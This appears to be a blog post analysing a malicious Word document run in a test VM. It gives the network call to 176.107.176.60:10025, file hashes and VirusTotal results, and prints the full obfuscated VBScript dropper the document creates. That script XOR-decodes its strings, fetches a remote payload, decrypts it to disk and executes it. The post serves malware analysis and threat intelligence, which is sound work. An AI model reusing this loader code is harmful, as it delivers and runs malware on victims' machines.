So with the push of the Christmas season upon me and my family, it has taken some time to get back to this. So with that being said, I have come back to it only to find out that the malicious word doc is not working fully at the present time – most likely since the compromised server is no longer up/has been fixed. But here is the little bit that I got from running the word doc.

After running the malicious word doc within my test VM, I could see a call being made to an IP address of 176.107.176.60 on port 10025. Since it has been a while since this email was received, the compromised server has most likely been taken offline or fixed since there is no response as we can see in the PCAP:
GET /1.jpg HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) Host: 176.107.176.60:10025 Proxy-Connection: Keep-Alive
VirusTotal does show a record for this particular IP address as seen below:
VirusTotal: http://www.virustotal.com/en/url/63e556c39ffdf106335aed96e9cc8c26ee29cf8f47a5ecbd64727b53fbe6ced7/analysis/
Detection ratio: 3 / 66
First Submission: 2015-12-15 13:04:13 UTC
It also looks like it creates a new VBS file as well within the “C:\Users\Administrator\AppData\Roaming” folder called “14997.vbs.” VirusTotal did not have this listed in it’s database unfortunately. Here are those results from when I uploaded the file to VT:
MD5: 3b4914287915f961ccc6e3b6eb2631c8
SHA256: d7effb527b7a2dcac770674b66aafd96c35dc52a14542de0bb968c28a259bf40
File size: 3.4KB
VirusTotal: http://www.virustotal.com/en/file/d7effb527b7a2dcac770674b66aafd96c35dc52a14542de0bb968c28a259bf40/analysis/1450624617/
First Submission: 2015-12-20 15:16:57 UTC
Detection ratio: 5 / 55
Here is the script as well:
Dim UmjIXO2hir, KiaB14or7AP4MJs3N
sub RvzNM87uD2Uk()
Dim Q8eF5tz, J1osO1Xdjhm
For Q8eF5tz = 21 To 2000369
J1osO1Xdjhm = AQ1rj2btk + 51 + 84 + 86
Next
End Sub
Function PW6zO9Wi2(ImpHrHkWLHm,JG8Z4Kmn2,JFc2vrhu0ju)
Dim L0A9lV2qvBLzt7I, XZSFk9ykDjRgHCE, DJrH, YxusiNzWR8z, LX9kL, SaZkf()
Set XZSFk9ykDjRgHCE = CreateObject(P7aXJwQhP("3A05420047331E5F264720590552140E42350C0B7F0B5D221445", "Aif0i7Gw1"))
Set DJrH = XZSFk9ykDjRgHCE.GEtFILE(ImpHrHkWLHm)
Set LX9kL = DJrH.oPeNastExtStreaM(1, 0)
Set YxusiNzWR8z = XZSFk9ykDjRgHCE.CreAtETEXtfiLe(JG8Z4Kmn2, 1, 0)
L0A9lV2qvBLzt7I = 0
ReDim SaZkf(Len(JFc2vrhu0ju) - 1)
For L0A9lV2qvBLzt7I = 0 To UBound(SaZkf)
SaZkf(L0A9lV2qvBLzt7I) = Asc(Mid(JFc2vrhu0ju, L0A9lV2qvBLzt7I + 1, 1))
Next
Do Until LX9kL.aTeNDOFStREAM
L0A9lV2qvBLzt7I = (L0A9lV2qvBLzt7I + 1) \ (UBound(SaZkf) + 1)
YxusiNzWR8z.WrIte chr(Asc(LX9kL.REAd(1)) Xor SaZkf(L0A9lV2qvBLzt7I))
Loop
YxusiNzWR8z.Close
LX9kL.Close
Set LX9kL = Nothing
Set DJrH = Nothing
Set YxusiNzWR8z = Nothing
Set XZSFk9ykDjRgHCE = Nothing
End Function
Sub Olep7i7Kiur(MAyxtrNPneQ2NWZ7k)
Dim ClPZ
ClPZ = Timer + MAyxtrNPneQ2NWZ7k
Do While Timer < ClPZ
Loop
End Sub
Sub RcEJWSKV4kbbHw()
Dim SMb0MjiAHbCa7ncac, NHgJOxl2hir
Set SMb0MjiAHbCa7ncac = CreateObject(P7aXJwQhP("061524202D33186A1E0704353D", "YQFGRDClDMoa"))
RvzNM87uD2Uk
NGhXERANM = WscRIpT.sCriPtNAME
NGhXERANM = Left(NGhXERANM, Len(NGhXERANM) - (2 + 7 + 2 - 7))
UmjIXO2hir = SMb0MjiAHbCa7ncac.EXpAndENViRonmENtstRINGS(P7aXJwQhP("5024222503500C1661", "GuERUg1xwD")) & "\" & NGhXERANM
Set NHgJOxl2hir = CreateObject(P7aXJwQhP("22312A1D373A003E3D41000423101D3B08", "IoX"))
NHgJOxl2hir.oPEn P7aXJwQhP("2E1363", "FiV704uNs05DkXL"), P7aXJwQhP("3D3B3B03737A607E447F7B7E7F44676478795D7F65757E4379677A6042673F3F28", "IUOOs"), 0
NHgJOxl2hir.SEnD()
if NHgJOxl2hir.reADYSTAtE = (2 + 5 + 2 - 5) and NHgJOxl2hir.statuS = (100 + 1 + 100 - 1) then
RvzNM87uD2Uk
A9EyFbvfiiPnu NHgJOxl2hir.ReSPONSEBoDy
end if
End Sub
Pxhu5jG3sVJvW
Function P7aXJwQhP(GicLFzK4z, WuDVCowp4c)
Dim KED4i4J41QJIrnYE, XCUpD, QbspWznb91
For KED4i4J41QJIrnYE = 1 To (Len(GicLFzK4z) / 2)
XCUpD = (Chr(38) & Chr(72) & (Mid(GicLFzK4z, (KED4i4J41QJIrnYE + KED4i4J41QJIrnYE) - 1, 2)))
QbspWznb91 = (Asc(Mid(WuDVCowp4c, ((KED4i4J41QJIrnYE Mod Len(WuDVCowp4c)) + 1), 1)))
P7aXJwQhP = P7aXJwQhP + chr(XCUpD Xor QbspWznb91)
Next
End Function
sub Pxhu5jG3sVJvW()
Dim DOPo6yeQIQ0KMjs, PsGNJpm5ejbM, TlscH7mFdrkHWvBFz
DOPo6yeQIQ0KMjs = 91255263: PsGNJpm5ejbM = 0: TlscH7mFdrkHWvBFz = 0
For PsGNJpm5ejbM = 1 To DOPo6yeQIQ0KMjs
TlscH7mFdrkHWvBFz = TlscH7mFdrkHWvBFz + 1
Next
If TlscH7mFdrkHWvBFz = DOPo6yeQIQ0KMjs Then
Olep7i7Kiur (4)
RcEJWSKV4kbbHw
XAwnfxrYiA4
Else
MsgBox "87", 16, "17"
End If
End Sub
Sub A9EyFbvfiiPnu(YHT33KI3x4xVelz7)
Dim Su8OPyfzt4Ku45ua
Set Su8OPyfzt4Ku45ua = CreateObject(P7aXJwQhP("120738740C6F6102370C2621", "TSCw0NA2vEiGLd"))
Su8OPyfzt4Ku45ua.opEn
Su8OPyfzt4Ku45ua.tYpE = 1
Su8OPyfzt4Ku45ua.WRITe YHT33KI3x4xVelz7
Su8OPyfzt4Ku45ua.SAVEToFilE UmjIXO2hir, (1 + 5 + 1 - 5)
Su8OPyfzt4Ku45ua.Close
Olep7i7Kiur (2)
KiaB14or7AP4MJs3N = UmjIXO2hir
UmjIXO2hir = UmjIXO2hir & second(time) & P7aXJwQhP("57521501", "Qy7md1eKE5CxqP")
PW6zO9Wi2 KiaB14or7AP4MJs3N, UmjIXO2hir, P7aXJwQhP("355100765445", "UT3cGfvjM4")
End Sub
Sub XAwnfxrYiA4()
CreateObject(P7aXJwQhP("60240C2A0769723C192A02245238002905", "G3LiFk")).sHELLexECUte UmjIXO2hir, "", "", P7aXJwQhP("1A43520F", "Nu37aPdZsl"), 1
End sub
I have also gotten a video of the VM when I started running the malicious Word document which you can watch here. The interesting thing about the Word doc is that the script that it creates in the Appdata/Roaming folder has different names when you run it. I noticed this when messing around with VirtualBox and trying to get the video recording setup correctly. The name of the file always changed, but the error that it gave, and the IP/port combination that it tried to contact always stayed the same.